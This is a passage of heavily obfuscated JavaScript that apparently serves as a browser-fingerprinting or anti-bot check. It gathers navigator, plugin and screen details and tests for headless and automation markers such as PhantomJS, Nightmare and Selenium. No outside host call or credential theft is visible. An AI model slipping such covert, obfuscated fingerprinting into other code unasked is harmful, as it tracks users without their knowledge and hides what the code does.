_0x77990d();},'\x4f\x52\x75':function _0x5d7e9a(_0x41ad35,_0x55f026){return _0x41ad35(_0x55f026);},'\x76\x77\x51':function _0x4140af(_0x162fed,_0x189e58){return _0x162fed+_0x189e58;},'\x6a\x6c\x4a':function _0x292b51(_0x32e639,_0x29eaac){return _0x32e639(_0x29eaac);},'\x72\x66\x77':function _0x5d4907(_0x5f3cf2,_0x530b10){return _0x5f3cf2+_0x530b10;},'\x46\x76\x71':function _0x4bad85(_0x13fccb,_0x315c29){return _0x13fccb===_0x315c29;},'\x53\x56\x69':function _0x13f074(_0x5bc330,_0x293ffd){return _0x5bc330(_0x293ffd);},'\x48\x71\x49':function _0x54557e(_0x2c4e60,_0xfc167a){return _0x2c4e60===_0xfc167a;},'\x43\x6d\x55':function _0x328429(_0x4d608d,_0x191796){return _0x4d608d(_0x191796);},'\x57\x73\x6f':function _0x42b9c7(_0x211c74,_0x5afdd6){return _0x211c74+_0x5afdd6;},'\x6c\x70\x6b':function _0x2d679f(_0x331e78,_0x29e73b){return _0x331e78+_0x29e73b;},'\x70\x42\x53':function _0x2ba07a(_0x1bcf3d,_0x3a7dab){return _0x1bcf3d==_0x3a7dab;},'\x65\x77\x64':function _0xbfe83c(_0x1f673a,_0x1552ca){return _0x1f673a==_0x1552ca;},'\x59\x54\x76':function _0x2ae6a1(_0x16dcc1,_0x5ca18){return _0x16dcc1(_0x5ca18);},'\x4e\x6f\x4c':function _0x214c91(_0x1faea4,_0x5e4be0){return _0x1faea4(_0x5e4be0);},'\x49\x59\x63':function _0x45e6c2(_0x19381d,_0x2c1899){return _0x19381d(_0x2c1899);},'\x65\x4b\x4d':function _0x5ac1b5(_0x358da8,_0x38c265){return _0x358da8<_0x38c265;},'\x49\x4f\x72':function _0x2815c9(_0x3560c8,_0x3adcdf){return _0x3560c8<_0x3adcdf;},'\x73\x6b\x57':function _0x22933e(_0x4b543d,_0x3a4496){return _0x4b543d===_0x3a4496;},'\x69\x66\x55':function _0x1ddfd3(_0x5d28f1,_0x1ff9c2){return _0x5d28f1>_0x1ff9c2;},'\x45\x48\x74':function _0x449d9c(_0x48af5f,_0x50a41a){return _0x48af5f===_0x50a41a;},'\x45\x50\x45':function _0x1af999(_0x117f12,_0x4a39ba){return _0x117f12(_0x4a39ba);},'\x47\x4f\x45':function _0x387088(_0x4f54b7,_0x122e62){return _0x4f54b7+_0x122e62;},'\x79\x50\x68':function _0x1cfad4(_0x4fe24f,_0x5b6d3b){return _0x4fe24f(_0x5b6d3b);}};var _0x2af788=_0x9bf6('0xaf', '\x6c\x6b\x33\x49')[_0x9bf6('0xb0', '\x40\x33\x57\x5d')]('\x7c'),_0x4ed0fb=0x0;while(!![]){switch(_0x2af788[_0x4ed0fb++]){case'\x30':for(var _0x4955e2=0x0;_0x200b3f[_0x9bf6('0xb1', '\x70\x2a\x47\x6e')](_0x4955e2,_0x454af5[_0x9bf6('0xb2', '\x29\x5d\x4b\x4a')]);_0x4955e2++){var _0x119056=_0x454af5[_0x4955e2][0x0];var _0x3cd6c5=_0x454af5[_0x4955e2][0x2];switch(_0x454af5[_0x4955e2][0x1]){case _0x9bf6('0xb3', '\x4f\x21\x71\x6c'):try{if(_0x200b3f[_0x9bf6('0xb4', '\x6c\x31\x72\x35')](typeof _0x200b3f[_0x9bf6('0xb5', '\x38\x6b\x70\x5d')](_0x3cd6c5),_0x9bf6('0xb6', '\x66\x37\x44\x46'))){_0x2819f3[_0x2819f3[_0x9bf6('0xb7', '\x4d\x76\x39\x66')]]=_0x200b3f[_0x9bf6('0xb8', '\x40\x33\x57\x5d')](_0x2f06a6,_0x200b3f[_0x9bf6('0xb9', '\x54\x21\x4d\x6c')](_0x119056,_0x9bf6('0xba', '\x29\x42\x69\x45')));}else{_0x2819f3[_0x2819f3[_0x9bf6('0xb7', '\x4d\x76\x39\x66')]]=_0x200b3f[_0x9bf6('0xbb', '\x39\x67\x58\x68')](_0x2f06a6,_0x200b3f[_0x9bf6('0xbc', '\x70\x2a\x47\x6e')](_0x119056,_0x9bf6('0xbd', '\x4d\x42\x28\x47')));}}catch(_0x371059){_0x2819f3[_0x2819f3[_0x9bf6('0x65', '\x66\x37\x44\x46')]]=_0x2f06a6(_0x200b3f[_0x9bf6('0xbe', '\x23\x57\x68\x41')](_0x119056,_0x9bf6('0xbf', '\x55\x74\x55\x78')));}break;case _0x9bf6('0xc0', '\x55\x74\x55\x78'):try{try{_0x18689e=_0x3cd6c5();if(_0x200b3f[_0x9bf6('0xc1', '\x4d\x42\x28\x47')](typeof _0x18689e,_0x9bf6('0xc2', '\x36\x62\x52\x34'))){_0x2819f3[_0x2819f3[_0x9bf6('0xb', '\x48\x38\x25\x49')]]=_0x200b3f[_0x9bf6('0xc3', '\x68\x33\x62\x6b')](_0x2f06a6,_0x200b3f[_0x9bf6('0xc4', '\x5b\x42\x74\x63')](_0x119056,_0x9bf6('0xc5', '\x30\x41\x6c\x77')));}else if(_0x200b3f[_0x9bf6('0xc6', '\x70\x2a\x47\x6e')](_0x18689e,null)){_0x2819f3[_0x2819f3[_0x9bf6('0xc7', '\x42\x39\x4d\x61')]]=_0x200b3f[_0x9bf6('0xc8', '\x45\x4a\x4d\x6b')](_0x2f06a6,_0x200b3f[_0x9bf6('0xc9', '\x34\x73\x49\x41')](_0x119056,_0x9bf6('0xca', '\x66\x37\x44\x46')));}else{_0x2819f3[_0x2819f3[_0x9bf6('0xb2', '\x29\x5d\x4b\x4a')]]=_0x2f06a6(_0x200b3f[_0x9bf6('0xcb', '\x29\x5d\x4b\x4a')](_0x200b3f[_0x9bf6('0xcc', '\x30\x41\x6c\x77')](_0x119056,'\x3d'),_0x18689e[_0x9bf6('0xcd', '\x55\x39\x21\x4f')]()));}}catch(_0x17734a){_0x2819f3[_0x2819f3[_0x9bf6('0x4e', '\x4d\x42\x28\x47')]]=_0x200b3f[_0x9bf6('0xce', '\x70\x2a\x47\x6e')](_0x2f06a6,_0x200b3f[_0x9bf6('0xcf', '\x67\x43\x52\x74')](_0x119056,_0x9bf6('0xd0', '\x29\x5d\x4b\x4a')));break;}break;}catch(_0x22db6c){_0x2819f3[_0x2819f3[_0x9bf6('0xd1', '\x34\x73\x49\x41')]]=_0x2f06a6(_0x200b3f[_0x9bf6('0xd2', '\x66\x37\x44\x46')](_0x200b3f[_0x9bf6('0xd3', '\x4d\x76\x39\x66')](_0x119056,'\x3d'),_0x22db6c));}break;case _0x9bf6('0xd4', '\x67\x43\x52\x74'):try{var _0x8d9f8c=_0x9bf6('0xd5', '\x6c\x31\x72\x35')[_0x9bf6('0xd6', '\x35\x45\x56\x75')]('\x7c'),_0x374eae=0x0;while(!![]){switch(_0x8d9f8c[_0x374eae++]){case'\x30':try{var _0x2e5d0b=_0x35095e[_0x9bf6('0xd7', '\x5b\x42\x74\x63')][_0x9bf6('0xd8', '\x5e\x62\x5a\x6d')];if(_0x200b3f[_0x9bf6('0xd9', '\x34\x55\x66\x76')](_0x2e5d0b,0x0)||_0x200b3f[_0x9bf6('0xda', '\x52\x25\x55\x42')](_0x2e5d0b,null)){_0x2819f3[_0x2819f3[_0x9bf6('0x3d', '\x47\x6c\x52\x6a')]]=_0x200b3f[_0x9bf6('0xdb', '\x6c\x6b\x33\x49')](_0x2f06a6,_0x9bf6('0xdc', '\x2a\x35\x35\x79'));break;}}catch(_0x4108f6){_0x2819f3[_0x2819f3[_0x9bf6('0xd8', '\x5e\x62\x5a\x6d')]]=_0x200b3f[_0x9bf6('0xdd', '\x70\x2a\x47\x6e')](_0x2f06a6,_0x9bf6('0xde', '\x29\x42\x69\x45'));break;}continue;case'\x31':try{_0x27764d=_0x6b86f7[_0x9bf6('0xdf', '\x38\x6b\x70\x5d')]('\x69');}catch(_0xbd8859){_0x2819f3[_0x2819f3[_0x9bf6('0x3f', '\x29\x42\x69\x45')]]=_0x200b3f[_0x9bf6('0xe0', '\x29\x42\x69\x45')](_0x2f06a6,_0x9bf6('0xe1', '\x70\x5d\x7a\x4b'));break;}continue;case'\x32':for(var _0x27764d=0x0;_0x27764d<_0x6b86f7[_0x9bf6('0xe2', '\x39\x67\x58\x68')];_0x27764d++){_0x2819f3[_0x2819f3[_0x9bf6('0xe3', '\x6c\x6b\x33\x49')]]=_0x200b3f[_0x9bf6('0xe4', '\x4d\x76\x39\x66')](_0x2f06a6,_0x9bf6('0xe5', '\x78\x72\x72\x56')+_0x6b86f7[_0x27764d]);}continue;case'\x33':var _0x6b86f7=[];continue;case'\x34':for(var _0x27764d=0x0;_0x200b3f[_0x9bf6('0xe6', '\x67\x43\x52\x74')](_0x27764d,_0x35095e[_0x9bf6('0xe7', '\x38\x4b\x75\x26')][_0x9bf6('0xe8', '\x67\x5e\x78\x4b')]);_0x27764d++){var _0x3e1c8a=_0x9bf6('0xe9', '\x67\x5e\x78\x4b')[_0x9bf6('0xea', '\x43\x5e\x49\x23')]('\x7c'),_0x22b13f=0x0;while(!![]){switch(_0x3e1c8a[_0x22b13f++]){case'\x30':if(_0x200b3f[_0x9bf6('0xeb', '\x54\x21\x4d\x6c')](_0x6b86f7[_0x9bf6('0xec', '\x25\x6d\x30\x55')](_0x20a3e7),0x0)){_0x6b86f7[_0x9bf6('0xed', '\x38\x4b\x75\x26')](_0x20a3e7);}continue;case'\x31':var _0x488da3=_0x35095e[_0x9bf6('0xe7', '\x38\x4b\x75\x26')][_0x27764d][_0x9bf6('0xee', '\x6b\x6e\x70\x78')];continue;case'\x32':if(_0x200b3f[_0x9bf6('0xef', '\x70\x5d\x7a\x4b')](typeof _0x488da3,_0x9bf6('0xf0', '\x66\x41\x42\x5b'))){_0x20a3e7=_0x9bf6('0xf1', '\x34\x73\x49\x41');}else if(_0x200b3f[_0x9bf6('0xf2', '\x2a\x76\x36\x2a')](_0x488da3[_0x9bf6('0xf3', '\x6b\x6e\x70\x78')]('\x2e')[_0x9bf6('0xf4', '\x32\x23\x23\x75')],0x1)){_0x20a3e7=_0x488da3[_0x9bf6('0xf5', '\x4f\x21\x71\x6c')]('\x2e')[_0x9bf6('0xf6', '\x6b\x6e\x70\x78')]();}continue;case'\x33':if(_0x200b3f[_0x9bf6('0xf7', '\x55\x39\x21\x4f')](typeof _0x35095e[_0x9bf6('0xf8', '\x2a\x76\x36\x2a')][_0x27764d],_0x9bf6('0xf9', '\x2a\x76\x36\x2a'))){_0x2819f3[_0x2819f3[_0x9bf6('0x4a', '\x70\x5d\x7a\x4b')]]=_0x200b3f[_0x9bf6('0xfa', '\x74\x41\x77\x5d')](_0x2f06a6,_0x9bf6('0xfb', '\x48\x38\x25\x49'));break;}continue;case'\x34':var _0x20a3e7=_0x9bf6('0xfc', '\x39\x67\x58\x68');continue;}break;}}continue;}break;}}catch(_0x2f9012){_0x2819f3[_0x2819f3[_0x9bf6('0x72', '\x70\x2a\x47\x6e')]]=_0x200b3f[_0x9bf6('0xfd', '\x68\x33\x62\x6b')](_0x2f06a6,_0x200b3f[_0x9bf6('0xfe', '\x48\x38\x25\x49')](_0x9bf6('0xff', '\x4d\x42\x28\x47'),_0x2f9012));}break;case _0x9bf6('0x100', '\x5b\x42\x74\x63'):if(_0x200b3f[_0x9bf6('0x101', '\x48\x38\x25\x49')](_0x119056,_0x9bf6('0x102', '\x74\x41\x77\x5d'))){try{var _0xa08648='';var _0x403dca=navigator[_0x9bf6('0x103', '\x73\x73\x30\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9bf6('0x104', '\x52\x25\x55\x42')](_0x403dca)){_0xa08648=_0x9bf6('0x105', '\x51\x66\x29\x32');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9bf6('0x106', '\x25\x6d\x30\x55')](_0x403dca)){_0xa08648=_0x9bf6('0x107', '\x34\x73\x49\x41');}else{_0xa08648=_0x9bf6('0x108', '\x29\x42\x69\x45');}_0x2819f3[_0x2819f3[_0x9bf6('0x7f', '\x43\x5e\x49\x23')]]=_0x200b3f[_0x9bf6('0x109', '\x34\x55\x66\x76')](_0x2f06a6,_0x200b3f[_0x9bf6('0x10a', '\x66\x41\x42\x5b')](_0x200b3f[_0x9bf6('0x10b', '\x29\x5d\x4b\x4a')](_0x119056,'\x3d'),_0xa08648));}catch(_0x23b3df){_0x2819f3[_0x2819f3[_0x9bf6('0x10c', '\x36\x62\x52\x34')]]=_0x200b3f[_0x9bf6('0x10d', '\x23\x57\x68\x41')](_0x2f06a6,_0x200b3f[_0x9bf6('0x10e', '\x5b\x42\x74\x63')](_0x119056,_0x9bf6('0x10f', '\x69\x71\x40\x4f'))+_0x23b3df[_0x9bf6('0x110', '\x29\x42\x69\x45')]());}}break;}_0x200b3f[_0x9bf6('0x111', '\x55\x74\x55\x78')](_0x58cb3f);}continue;case'\x31':var _0x2819f3=new Array();continue;case'\x32':for(var _0x19604a=0x6;_0x19604a<_0x4dd248[_0x9bf6('0x72', '\x70\x2a\x47\x6e')];_0x19604a++){_0x524a4d+=_0x4dd248[_0x19604a];}continue;case'\x33':var _0x1c7631='';continue;case'\x34':for(var _0x2fb043=0x0;_0x200b3f[_0x9bf6('0x112', '\x25\x6d\x30\x55')](_0x2fb043,0x6);_0x2fb043++){_0x1c7631+=_0x4dd248[_0x2fb043];}continue;case'\x35':var _0x18689e='';continue;case'\x36':var _0x524a4d='';continue;case'\x37':return _0x2819f3[_0x9bf6('0x113', '\x5e\x62\x5a\x6d')]();continue;case'\x38':var _0x4dd248=_0x9bf6('0x114', '\x5e\x62\x5a\x6d');continue;}break;}}var _0x61fe95=[[_0x9bf6('0x115', '\x69\x71\x40\x4f'),_0x9bf6('0x116', '\x51\x66\x29\x32'),function(){return navigator;}],[_0x9bf6('0x117', '\x54\x21\x4d\x6c'),_0x9bf6('0x118', '\x70\x2a\x47\x6e'),function(){return navigator[_0x9bf6('0x119', '\x45\x4a\x4d\x6b')];}],[_0x9bf6('0x11a', '\x55\x39\x21\x4f'),_0x9bf6('0x11b', '\x74\x52\x26\x56'),function(){return navigator[_0x9bf6('0x11c', '\x25\x6d\x30\x55')];}],[_0x9bf6('0x11d', '\x38\x6b\x70\x5d'),_0x9bf6('0x11e', '\x29\x5d\x4b\x4a'),function(){return _0x2ee20d[_0x9bf6('0x11f', '\x6b\x6e\x70\x78')](navigator[_0x9bf6('0x120', '\x70\x5d\x7a\x4b')][_0x9bf6('0xd1', '\x34\x73\x49\x41')],0x0);}],[_0x9bf6('0x121', '\x52\x25\x55\x42'),_0x9bf6('0x122', '\x29\x42\x69\x45'),function(){return navigator[_0x9bf6('0x123', '\x70\x2a\x47\x6e')];}],[_0x9bf6('0x124', '\x5d\x6d\x24\x79'),_0x9bf6('0x125', '\x52\x25\x55\x42'),function(){return navigator[_0x9bf6('0x126', '\x38\x6b\x70\x5d')];}],[_0x9bf6('0x127', '\x69\x71\x40\x4f'),_0x9bf6('0x128', '\x34\x55\x66\x76'),function(){}],[_0x9bf6('0x129', '\x5e\x62\x5a\x6d'),_0x9bf6('0x12a', '\x39\x67\x58\x68'),function(){var _0x453ef0=ActiveXObject;return _0x453ef0;}],[_0x9bf6('0x12b', '\x55\x74\x55\x78'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){var _0x30c32a=webkitURL;return _0x30c32a;}],[_0x9bf6('0x12d', '\x6c\x6b\x33\x49'),_0x9bf6('0x12e', '\x55\x74\x55\x78'),function(){var _0x3eb52a=_phantom;return _0x3eb52a;}],[_0x9bf6('0x12f', '\x53\x35\x72\x54'),_0x9bf6('0x130', '\x5b\x42\x74\x63'),function(){var _0x1bebc7=callPhantom;return _0x1bebc7;}],[_0x9bf6('0x131', '\x4d\x42\x28\x47'),_0x9bf6('0x12a', '\x39\x67\x58\x68'),function(){var _0x5147fb=chrome;return _0x5147fb;}],[_0x9bf6('0x132', '\x39\x67\x58\x68'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){var _0x264659=yandex;return _0x264659;}],[_0x9bf6('0x133', '\x51\x66\x29\x32'),_0x9bf6('0x134', '\x43\x5e\x49\x23'),function(){var _0x33f87f=opera;return _0x33f87f;}],[_0x9bf6('0x135', '\x6c\x6b\x33\x49'),_0x9bf6('0x136', '\x29\x42\x69\x45'),function(){var _0x3397a9=opr;return _0x3397a9;}],[_0x9bf6('0x137', '\x42\x39\x4d\x61'),_0x9bf6('0x138', '\x52\x25\x55\x42'),function(){var _0x68c188=safari;return _0x68c188;}],[_0x9bf6('0x139', '\x56\x34\x5b\x5e'),_0x9bf6('0x13a', '\x54\x21\x4d\x6c'),function(){var _0x167964=awesomium;return _0x167964;}],[_0x9bf6('0x13b', '\x53\x35\x72\x54'),_0x9bf6('0x13c', '\x25\x6d\x30\x55'),function(){var _0x2ebebe=puffinDevice;return _0x2ebebe;}],[_0x9bf6('0x13d', '\x6b\x6e\x70\x78'),_0x9bf6('0x13e', '\x35\x45\x56\x75'),function(){var _0x1b6138=__nightmare;return _0x1b6138;}],[_0x9bf6('0x13f', '\x42\x39\x4d\x61'),_0x9bf6('0x140', '\x70\x5d\x7a\x4b'),function(){var _0x1926ec=domAutomation;return _0x1926ec;}],[_0x9bf6('0x141', '\x65\x78\x28\x56'),_0x9bf6('0x142', '\x45\x4a\x4d\x6b'),function(){var _0x5baf09=domAutomationController;return _0x5baf09;}],[_0x9bf6('0x143', '\x32\x23\x23\x75'),_0x9bf6('0x144', '\x38\x6b\x70\x5d'),function(){var _0x21785e=_Selenium_IDE_Recorder;return _0x21785e;}],[_0x9bf6('0x145', '\x45\x4a\x4d\x6b'),_0x9bf6('0x12e', '\x55\x74\x55\x78'),function(){return document[_0x9bf6('0x146', '\x5e\x62\x5a\x6d')];}],[_0x9bf6('0x147', '\x68\x33\x62\x6b'),_0x9bf6('0x148', '\x47\x6c\x52\x6a'),function(){return document[_0x9bf6('0x149', '\x55\x39\x21\x4f')];}],[_0x9bf6('0x14a', '\x68\x33\x62\x6b'),_0x9bf6('0x14b', '\x6c\x6b\x33\x49'),function(){return process[_0x9bf6('0x14c', '\x6c\x6b\x33\x49')];}],[_0x9bf6('0x14d', '\x6b\x6e\x70\x78'),_0x9bf6('0x12e', '\x55\x74\x55\x78'),function(){return global[_0x9bf6('0x14e', '\x39\x67\x58\x68')];}],[_0x9bf6('0x14f', '\x30\x41\x6c\x77'),_0x9bf6('0x138', '\x52\x25\x55\x42'),function(){return global[_0x9bf6('0x150', '\x34\x73\x49\x41')];}],[_0x9bf6('0x151', '\x69\x71\x40\x4f'),_0x9bf6('0x140', '\x70\x5d\x7a\x4b'),function(){return WebAssembly;}],[_0x9bf6('0x152', '\x73\x73\x30\x54'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){return _0x2ee20d[_0x9bf6('0x153', '\x43\x5e\x49\x23')](require,'\x66\x73');}],[_0x9bf6('0x154', '\x5d\x6d\x24\x79'),_0x9bf6('0x155', '\x53\x35\x72\x54'),function(){return _0x2ee20d[_0x9bf6('0x156', '\x39\x67\x58\x68')](globalThis,global);}],[_0x9bf6('0x157', '\x35\x45\x56\x75'),_0x9bf6('0x158', '\x35\x45\x56\x75'),function(){return window[_0x9bf6('0x159', '\x40\x33\x57\x5d')]();}],[_0x9bf6('0x15a', '\x23\x57\x68\x41'),_0x9bf6('0x15b', '\x74\x52\x26\x56'),function(){return navigator[_0x9bf6('0x15c', '\x6c\x31\x72\x35')];}],[_0x9bf6('0x15d', '\x6c\x6b\x33\x49'),_0x9bf6('0x148', '\x47\x6c\x52\x6a'),function(){return navigator[_0x9bf6('0x15e', '\x48\x38\x25\x49')];}],[_0x9bf6('0x15f', '\x5d\x6d\x24\x79'),_0x9bf6('0x160', '\x6c\x31\x72\x35'),function(){return navigator[_0x9bf6('0x161', '\x67\x5e\x78\x4b')];}],[_0x9bf6('0x162', '\x73\x73\x30\x54'),_0x9bf6('0x163', '\x38\x6b\x70\x5d'),function(){return _0x2ee20d[_0x9bf6('0x164', '\x56\x34\x5b\x5e')](navigator[_0x9bf6('0x165', '\x43\x5e\x49\x23')],'\x43');}],[_0x9bf6('0x166', '\x70\x5d\x7a\x4b'),_0x9bf6('0x167', '\x4d\x42\x28\x47'),function(){window[_0x9bf6('0x168', '\x4f\x21\x71\x6c')]=Object[_0x9bf6('0x169', '\x5e\x62\x5a\x6d')](window);return window[_0x9bf6('0x16a', '\x47\x6c\x52\x6a')][_0x9bf6('0x16b', '\x6b\x6e\x70\x78')];}],[_0x9bf6('0x16c', '\x38\x4b\x75\x26'),_0x9bf6('0x16d', '\x65\x78\x28\x56'),function(){return _0x2ee20d[_0x9bf6('0x16e', '\x23\x57\x68\x41')](window[_0x9bf6('0x16f', '\x67\x5e\x78\x4b')],0x0);}],[_0x9bf6('0x170', '\x34\x55\x66\x76'),_0x9bf6('0x171', '\x38\x4b\x75\x26'),function(){return _0x2ee20d[_0x9bf6('0x172', '\x53\x35\x72\x54')](window[_0x9bf6('0x173', '\x23\x57\x68\x41')],0x0);}],[_0x9bf6('0x174', '\x30\x41\x6c\x77'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){return window[_0x9bf6('0x175', '\x36\x62\x52\x34')];}],[_0x9bf6('0x176', '\x2a\x76\x36\x2a'),_0x9bf6('0x177', '\x23\x57\x68\x41'),function(){return window[_0x9bf6('0x178', '\x66\x41\x42\x5b')][_0x9bf6('0x179', '\x68\x33\x62\x6b')]();}],[_0x9bf6('0x17a', '\x6c\x6b\x33\x49'),_0x9bf6('0x17b', '\x51\x66\x29\x32'),function(){return _0x2ee20d[_0x9bf6('0x17c', '\x36\x62\x52\x34')](Boolean,_0x2ee20d[_0x9bf6('0x17d', '\x4f\x21\x71\x6c')](typeof process,_0x9bf6('0x17e', '\x78\x72\x72\x56'))&&process[_0x9bf6('0x17f', '\x6c\x31\x72\x35')]&&process[_0x9bf6('0x180', '\x5b\x42\x74\x63')][_0x9bf6('0x181', '\x43\x5e\x49\x23')]);}],[_0x9bf6('0x182', '\x65\x78\x28\x56'),_0x9bf6('0x183', '\x68\x33\x62\x6b'),function(){return document[_0x9bf6('0x184', '\x39\x67\x58\x68')];}],[_0x9bf6('0x185', '\x2a\x35\x35\x79'),_0x9bf6('0x186', '\x56\x34\x5b\x5e'),function(){return eval[_0x9bf6('0x187', '\x48\x38\x25\x49')]()[_0x9bf6('0xf4', '\x32\x23\x23\x75')];}],[_0x9bf6('0x188', '\x68\x33\x62\x6b'),_0x9bf6('0x11e', '\x29\x5d\x4b\x4a'),function(){return navigator[_0x9bf6('0x189', '\x42\x39\x4d\x61')][_0x9bf6('0x18a', '\x54\x21\x4d\x6c')];}],[_0x9bf6('0x18b', '\x6c\x31\x72\x35'),_0x9bf6('0x18c', '\x40\x33\x57\x5d'),function(){return deviceType;}],[_0x9bf6('0x18d', '\x78\x72\x72\x56'),_0x9bf6('0x18e', '\x39\x67\x58\x68'),function(){return screen[_0x9bf6('0x18f', '\x43\x5e\x49\x23')];}],[_0x9bf6('0x190', '\x34\x55\x66\x76'),_0x9bf6('0x191', '\x2a\x35\x35\x79'),function(){return screen[_0x9bf6('0x192', '\x38\x4b\x75\x26')];}],[_0x9bf6('0x193', '\x66\x37\x44\x46'),_0x9bf6('0x194', '\x23\x57\x68\x41'),function(){var _0x2c8dca=eoapi;return _0x2c8dca;}],[_0x9bf6('0x195', '\x6b\x6e\x70\x78'),_0x9bf6('0x196', '\x48\x38\x25\x49'),function(){var _0x23a88d=eoapi_VerifyThis;return _0x23a88d;}],[_0x9bf6('0x197', '\x5b\x42\x74\x63'),_0x9bf6('0x198', '\x67\x5e\x78\x4b'),function(){var _0x6d02a8=eoapi_extInvoke;return _0x6d02a8;}],[_0x9bf6('0x199', '\x29\x5d\x4b\x4a'),_0x9bf6('0x13c', '\x25\x6d\x30\x55'),function(){var _0x5ce602=eoWebBrowserDispatcher;return _0x5ce602;}],[_0x9bf6('0x19a', '\x35\x45\x56\x75'),_0x9bf6('0x148', '\x47\x6c\x52\x6a'),function(){return window[_0x9bf6('0x19b', '\x25\x6d\x30\x55')];}],[_0x9bf6('0x19c', '\x29\x5d\x4b\x4a'),_0x9bf6('0x118', '\x70\x2a\x47\x6e'),function(){return _0x2ee20d[_0x9bf6('0x19d', '\x40\x33\x57\x5d')](navigator[_0x9bf6('0x19e', '\x25\x6d\x30\x55')][_0x9bf6('0x19f', '\x6c\x31\x72\x35')],0x2);}],[_0x9bf6('0x1a0', '\x66\x37\x44\x46'),_0x9bf6('0x1a1', '\x48\x38\x25\x49'),function(){return _0x2ee20d[_0x9bf6('0x1a2', '\x53\x35\x72\x54')](navigator[_0x9bf6('0x1a3', '\x29\x5d\x4b\x4a')][_0x9bf6('0x1a4', '\x34\x55\x66\x76')],0x2);}],[_0x9bf6('0x1a5', '\x74\x41\x77\x5d'),_0x9bf6('0x14b', '\x6c\x6b\x33\x49'),function(){return window[_0x9bf6('0x1a6', '\x5b\x42\x74\x63')];}],[_0x9bf6('0x1a7', '\x2a\x76\x36\x2a'),_0x9bf6('0x122', '\x29\x42\x69\x45'),function(){return navigator[_0x9bf6('0x1a8', '\x40\x33\x57\x5d')][_0x9bf6('0x1a9', '\x69\x71\x40\x4f')][0x0][_0x9bf6('0x1aa', '\x23\x57\x68\x41')];}],[_0x9bf6('0x1ab', '\x67\x43\x52\x74'),_0x9bf6('0x1ac', '\x30\x41\x6c\x77'),function(){return navigator[_0x9bf6('0x1ad', '\x38\x4b\x75\x26')][_0x9bf6('0x1ae', '\x65\x78\x28\x56')][0x1][_0x9bf6('0x1af', '\x29\x5d\x4b\x4a')];}],[_0x9bf6('0x1b0', '\x70\x5d\x7a\x4b'),_0x9bf6('0x125', '\x52\x25\x55\x42'),function(){return navigator[_0x9bf6('0x1b1', '\x70\x2a\x47\x6e')][_0x9bf6('0x1b2', '\x6b\x6e\x70\x78')][0x2][_0x9bf6('0x1b3', '\x65\x78\x28\x56')];}],[_0x9bf6('0x1b4', '\x55\x39\x21\x4f'),_0x9bf6('0x142', '\x45\x4a\x4d\x6b'),function(){return navigator[_0x9bf6('0x1b5', '\x66\x41\x42\x5b')][_0x9bf6('0x1b6', '\x29\x5d\x4b\x4a')];}],[_0x9bf6('0x1b7', '\x34\x55\x66\x76'),_0x9bf6('0x1b8', '\x4d\x76\x39\x66'),function(){return navigator[_0x9bf6('0x1b9', '\x56\x34\x5b\x5e')];}],[_0x9bf6('0x1ba', '\x5e\x62\x5a\x6d'),_0x9bf6('0x1bb', '\x34\x73\x49\x41'),function(){return navigator[_0x9bf6('0x1bc', '\x5e\x62\x5a\x6d')][_0x9bf6('0x1bd', '\x78\x72\x72\x56')];}],[_0x9bf6('0x1be', '\x56\x34\x5b\x5e'),_0x9bf6('0x1bf', '\x74\x41\x77\x5d'),function(){return navigator[_0x9bf6('0x1b1', '\x70\x2a\x47\x6e')][_0x9bf6('0x1c0', '\x38\x4b\x75\x26')];}]];try{var _0xeaa1e9=_0x9bf6('0x1c1', '\x38\x6b\x70\x5d')[_0x9bf6('0x1c2', '\x68\x33\x62\x6b')]('\x7c'),_0x55d655=0x0;while(!![]){switch(_0xeaa1e9[_0x55d655++]){case'\x30':if(!_0x4225c2[_0x9bf6('0x1c3', '\x68\x33\x62\x6b')])_0x4225c2[_0x9bf6('0x1c4', '\x47\x6c\x52\x6a')]=_0xe686a1;continue;case'\x31':_0x476679[_0x9bf6('0x1c5', '\x70\x2a\x47\x6e')](_0x9bf6('0x1c6', '\x36\x62\x52\x34'))[_0x9bf6('0x1c7', '\x51\x66\x29\x32')]=_0x9bf6('0x1c8', '\x2a\x35\x35\x79')+_0x4225c2[_0x9bf6('0x1c9', '\x42\x39\x4d\x61')][_0x9bf6('0x1ca', '\x55\x74\x55\x78')]();continue;case'\x32':var _0x4a2fda=_0x57e672[_0x9bf6('0x1cb', '\x38\x6b\x70\x5d')](0x0,0x1);continue;case'\x33':_0x58cb3f();continue;case'\x34':if(_0x3f7064){try{_0x474575[_0x9bf6('0x1cc', '\x70\x5d\x7a\x4b')]=_0x2ee20d[_0x9bf6('0x1cd', '\x5d\x6d\x24\x79')](_0x645f11,_0x3f7064);}catch(_0x397e88){}}continue;case'\x35':if(_0xbbc76f){_0x61fe95[_0x9bf6('0x1ce', '\x67\x43\x52\x74')]([_0xbbc76f,_0x9bf6('0x158', '\x35\x45\x56\x75')]);_0x2ee20d[_0x9bf6('0x1cf', '\x34\x55\x66\x76')](_0x2c41c0,_0x4aefb0(_0x61fe95));}continue;case'\x36':var _0x492b8a=_0x57e672[_0x9bf6('0x1d0', '\x69\x71\x40\x4f')](0x1);continue;case'\x37':var _0x57e672=_0x9bf6('0x1d1', '\x23\x57\x68\x41');continue;case'\x38':_0x2ee20d[_0x9bf6('0x1d2', '\x36\x62\x52\x34')](_0x2c41c0,_0x2ee20d[_0x9bf6('0x1d3', '\x66\x37\x44\x46')](_0x4aefb0,_0x61fe95));continue;case'\x39':var _0x3cc75c=_0x9bf6('0x1d4', '\x40\x33\x57\x5d');continue;case'\x31\x30':_0x61fe95[_0x9bf6('0x1d5', '\x66\x41\x42\x5b')]([_0x2ee20d[_0x9bf6('0x1d6', '\x6c\x6b\x33\x49')](_0x2ee20d[_0x9bf6('0x1d7', '\x68\x33\x62\x6b')](_0x2ee20d[_0x9bf6('0x1d8', '\x2a\x35\x35\x79')]('\x27',_0x3cc75c),'\x27'),_0x9bf6('0x1d9', '\x36\x62\x52\x34')),_0x9bf6('0x11b', '\x74\x52\x26\x56'),function(){return _0x3cc75c[_0x9bf6('0x1da', '\x67\x43\x52\x74')]();}]);continue;}break;}}catch(_0x27e31d){_0x476679[_0x9bf6('0x1db', 